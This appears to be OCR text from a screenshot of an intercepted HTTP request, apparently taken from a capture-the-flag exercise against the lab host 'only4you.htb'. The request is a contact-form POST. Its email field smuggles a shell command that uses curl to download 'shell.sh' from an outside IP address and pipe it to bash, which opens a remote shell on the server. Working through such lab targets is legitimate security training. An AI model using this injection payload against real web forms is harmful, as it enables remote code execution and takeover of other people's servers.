 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1clear
13
14
15 name=a&email=1@only4you.htb;curl+http://10.10.14.24:8001/shell.sh+|+bash&subject=b&message=c